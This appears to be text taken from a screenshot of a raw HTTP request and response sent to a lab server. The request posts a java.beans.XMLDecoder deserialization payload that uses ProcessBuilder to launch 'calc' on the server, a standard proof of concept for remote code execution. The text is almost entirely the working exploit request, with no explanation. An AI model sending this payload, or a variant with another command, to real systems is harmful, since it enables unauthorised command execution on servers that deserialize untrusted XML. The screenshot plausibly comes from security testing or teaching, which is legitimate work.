 POST /UnserializeXMLDecoderShell.jsp HTTP/1.1
Host: 172.16.81.220:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101
Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: JSESSIONID=7CD414F982C5E3D905E20C79011FB957
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 345
xml=<?xml+version="1.0"+encoding="UTF-8"?><java+version="1.8.0_131"+class="java.beans.X
MLDecoder">++++<object+class="java.lang.ProcessBuilder">++++++++<array+class="java.lan
g.String"+length="1">++++++++++++<void+index="0">++++++++++++++++<string>calc</string>
++++++++++++</void>++++++++</array>++++++++<void+method="start"+/>++++</object></java>
HTTP/1.1 200
Set-Cookie: JSESSIONID=22B538D4D9FDF7C4B7D3FFB490EC4ED6; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 4
Date: Tue, 14 Sep 2021 08:32:22 GMT
Connection: close